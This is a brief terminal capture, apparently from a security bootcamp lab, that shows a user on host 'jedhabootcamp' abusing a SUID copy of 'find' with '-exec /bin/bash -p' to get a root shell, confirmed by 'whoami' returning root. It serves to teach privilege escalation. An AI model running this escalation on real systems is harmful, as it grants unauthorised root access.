 bob@jedhabootcamp:~$ ./find -exec /bin/bash -p \; -quit
bash-5.0# whoami
root
bash-5.0#